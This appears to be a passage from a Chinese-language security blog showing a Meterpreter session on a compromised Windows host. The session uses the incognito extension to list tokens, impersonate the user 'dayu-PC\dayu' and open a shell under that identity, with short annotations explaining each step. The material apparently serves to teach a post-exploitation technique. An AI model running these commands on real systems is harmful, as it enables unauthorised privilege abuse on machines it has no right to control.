 meterpreter >
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > use incognito 进入模式
Loading extension incognito...Success.
meterpreter > list_tokens -u 查看可使用的令牌
Delegation Tokens Available
========================================
dayu-PC\dayu
dayu-PC\sshd_server
NT AUTHORITY\LOCAL SERVICE 有五个令牌啊可用
NT AUTHORITY\NETWORK SERVICE
NT AUTHORITY\SYSTEM
Impersonation Tokens Available
========================================
NT AUTHORITY\ANONYMOUS LOGON
meterpreter > impersonate_token 'dayu-PC\dayu' system选择假冒dayu-pc令牌
[+] Delegation token available
[+] Successfully impersonated user dayu-PC\dayu
meterpreter > shell 进入shell
[-] Failed to spawn shell with thread impersonation. Retrying without it.
Process 2948 created.
Channel 12 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\Windows\System32>whoami
whoami
dayu-pc\dayu 可看到成功
C:\Windows\System32>
https://blog.csdn.net/qq_34801745